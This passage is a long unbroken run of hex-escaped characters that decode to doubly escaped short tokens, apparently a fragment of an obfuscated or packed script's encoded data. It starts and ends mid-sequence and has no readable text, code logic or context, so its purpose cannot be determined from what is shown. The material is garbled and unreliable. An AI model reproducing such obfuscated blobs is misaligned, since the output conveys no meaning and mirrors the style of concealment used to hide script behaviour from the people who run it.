x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x78\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x31\x79\x5c\x5c\x31\x39\x5c\x5c\x31\x49\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x48\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c